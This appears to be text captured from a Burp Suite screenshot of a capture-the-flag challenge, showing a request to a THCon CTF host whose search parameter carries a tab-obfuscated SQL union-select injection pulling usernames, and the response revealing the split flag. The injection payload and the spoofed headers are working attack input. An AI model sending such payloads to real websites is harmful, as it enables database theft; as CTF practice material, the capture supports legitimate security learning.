 Request
Pretty Raw Hex
\n
1 GET /operations-3198102432DDA?search='%09union%09select%09username,NULL,NULL%09from%09users%09-- HTTP/2
2 Host: construction-zone.ctf.thcon.party
3 User-Agent: XSS_Super_NAV
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For: 192.168.0.0
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 X-Pwnfox-Color: red
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
105
106 <section class="mission">
107 <div class="mission_container">
108 <h1>
THC{WTF_1S
</h1>
<!-- MISSION TITLE -->
109 <p>
None
</p>
<!-- MISSION DESC -->
110 <p class="agent_list">
None
</p>
<!-- associated agents -->
111
112 </div>
113 </section>
114
115
116 <section class="mission">
117 <div class="mission_container">
118 <h1>
_V3rIFying_US3R_INP_T}
</h1>
<!-- MISSION TITLE -->
119 <p>
None
</p>
<!-- MISSION DESC -->
120 <p class="agent_list">
None
</p>
<!-- associated agents -->
121
122 </div>
123 </section>
124